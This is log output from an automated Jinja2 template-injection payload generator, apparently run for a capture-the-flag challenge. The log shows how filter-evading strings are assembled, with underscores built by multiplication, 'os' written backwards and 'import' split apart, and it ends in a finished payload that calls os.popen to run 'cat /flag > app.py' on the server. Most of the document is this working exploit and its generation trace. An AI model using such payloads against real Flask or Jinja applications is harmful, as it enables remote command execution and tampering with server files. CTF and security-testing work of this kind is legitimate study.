 INFO:payload_gen:Great, string('__mul__') can be '_'*2+'mul'+'_'*2
INFO:full_payload_gen:Adding '__mul__' with {%set mu='_'*2+'mul'+'_'*2%}
INFO:payload_gen:Great, string('__mod__') can be '_'*2+'mod'+'_'*2
INFO:full_payload_gen:Adding '__mod__' with {%set mo='_'*2+'mod'+'_'*2%}
INFO:payload_gen:Great, string('__truediv__') can be '_'*2+'truediv'+'_'*2
INFO:full_payload_gen:Adding '__truediv__' with {%set tr='_'*2+'truediv'+'_'*2%}
INFO:payload_gen:Great, string('__doc__') can be '_'*2+'doc'+'_'*2
INFO:full_payload_gen:Adding '__doc__' with {%set do='_'*2+'doc'+'_'*2%}
WARNING:full_payload_gen:Generated expression '%' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'c' is too simple, skip it.
INFO:payload_gen:Great, string('%s%s') can be '%s%s'
WARNING:full_payload_gen:Generated expression '%s%s' is too simple, skip it.
INFO:payload_gen:Great, string('%s%%s') can be '%s%%s'
WARNING:full_payload_gen:Generated expression '%s%%s' is too simple, skip it.
WARNING:full_payload_gen:Generated expression '%c' is too simple, skip it.
INFO:payload_gen:Great, string('cat /flag > app.py') can be 'cat /flag > app.py'
WARNING:full_payload_gen:Generated expression 'cat /flag > app.py' is too simple, skip it.
INFO:full_payload_gen:Start generating final expression...
INFO:payload_gen:Great, string('__globals__') can be gl
INFO:payload_gen:Great, string('__builtins__') can be bu
INFO:payload_gen:Great, string('__import__') can be im
INFO:payload_gen:Great, string('os') can be td
INFO:payload_gen:Great, we generate module_os()
INFO:payload_gen:Great, we generate os_popen_obj('cat /flag > app.py')
INFO:payload_gen:Great, we generate os_popen_read('cat /flag > app.py')
shell_payload="{%set gl='_'*2+'globals'+'_'*2%}{%set bu='_'*2+'builtins'+'_'*2%}{%set im='_'*2+'i''mport'+'_'*2%}{%set t
d='so'[::-1]%}{{g.pop[gl][bu][im](td)['p''open']('cat /flag > app.py').read()}}"
Administrator on ~/Desktop
#